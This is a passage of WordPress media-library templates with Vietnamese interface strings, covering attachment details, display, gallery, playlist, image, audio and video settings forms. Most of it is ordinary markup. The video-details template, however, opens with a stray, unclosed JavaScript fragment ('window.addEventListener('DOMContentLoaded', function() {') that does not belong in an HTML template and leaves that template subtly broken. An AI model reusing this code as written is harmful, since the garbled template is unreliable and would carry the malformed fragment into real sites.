		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Chú thích"
					placeholder="Chú thích&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Tiêu đề video"
						placeholder="Tiêu đề video&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Tiêu đề âm thanh"
						placeholder="Tiêu đề âm thanh&hellip;"
					<# } else { #>
						aria-label="Tiêu đề media"
						placeholder="Tiêu đề media&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Chi tiết tệp đính kèm			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Ảnh gốc:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Sửa ảnh</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Độ dài:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Văn bản thay thế</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Tiêu đề</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Nghệ sĩ</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Chú thích</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Mô tả</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">Liên kết của tệp tin:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Sao chép liên kết</button>
				<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Sửa lựa chọn</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Xóa</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Tùy chọn hiển thị nội dung đính kèm</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Căn chỉnh</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Trái					</option>
					<option value="center">
						Chính giữa					</option>
					<option value="right">
						Phải					</option>
					<option value="none" selected>
						Không dùng					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Nhúng hoặc Liên kết				<# } else { #>
					Liên kết tới				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Trình điều khiển đa phương tiện nhúng				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					Không có				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới tệp tin đa phương tiện				<# } else { #>
					Tệp tin media				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới trang nội dung đính kèm				<# } else { #>
					Trang nội dung đính kèm				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					URL tùy chỉnh				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Kích thước</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Ảnh thu nhỏ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Trung bình &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Lớn &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Kích thước đầy đủ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Tùy chọn hiển thị thư viện ảnh</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Liên kết tới</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Trang nội dung đính kèm				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Tệp tin media				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Không có				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Cột</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Thứ tự ngẫu nhiên</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Kích thước</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Ảnh thu nhỏ					</option>
									<option value="medium">
						Trung bình					</option>
									<option value="large">
						Lớn					</option>
									<option value="full">
						Kích thước đầy đủ					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Cài đặt danh sách phát nhạc</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Hiển thị danh sách video				<# } else { #>
				Hiện danh sách bài hát				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Hiện tên nghệ sĩ trong danh sách bài hát			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Hiện hình ảnh			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Tên đường dẫn</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Văn bản thay thế</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Chú thích</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Căn chỉnh</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Trái					</button>
					<button class="button" value="center">
						Chính giữa					</button>
					<button class="button" value="right">
						Phải					</button>
					<button class="button active" value="none">
						Không dùng					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Liên kết tới</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Đường dẫn của ảnh					</button>
					<button class="button" value="custom">
						URL tùy chỉnh					</button>
					<button class="button active" value="none">
						Không có					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Văn bản thay thế</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Chú thích</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Cài đặt hiển thị</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Căn chỉnh</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Trái								</button>
								<button class="button" value="center">
									Chính giữa								</button>
								<button class="button" value="right">
									Phải								</button>
								<button class="button active" value="none">
									Không dùng								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Kích thước</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Ảnh thu nhỏ &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Trung bình &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Lớn &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Kích thước đầy đủ &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Tùy chỉnh kích thước									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Rộng</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Cao</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Kích thước ảnh bằng đơn vị pixel</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Liên kết tới</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Tệp tin media							</option>
							<option value="post">
								Trang nội dung đính kèm							</option>
						<# } else { #>
							<option value="file">
								Đường dẫn của ảnh							</option>
						<# } #>
							<option value="custom">
								URL tùy chỉnh							</option>
							<option value="none">
								Không có							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Tùy chọn nâng cao</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Thuộc tính tiêu đề hình ảnh</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Lớp ảnh CSS</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Mở liên kết trong 1 thẻ mới</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Đường dẫn</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Liên kết lớp CSS</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Sửa bản gốc" />
								<input type="button" class="replace-attachment button" value="Thay thế" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Thêm các nguồn thay thế để hỗ trợ tối đa HTML5:</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Tải trước</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Tự động</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">Không có</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Phát tự động</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Lặp lại</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">window.addEventListener('DOMContentLoaded', function() {
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
